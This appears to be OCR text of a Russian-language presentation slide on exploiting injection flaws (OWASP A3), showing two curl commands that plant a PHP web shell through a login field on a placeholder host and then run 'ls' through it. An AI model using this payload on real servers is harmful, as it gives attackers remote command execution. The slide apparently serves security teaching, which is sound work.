 A3: Injection – как эксплуатировать
21
curl –x POST –data password="<?php
system($_GET[0]);?>" http://HOST/double-
check.php?username=test
curl http://HOST/melihbencnm.php?0=ls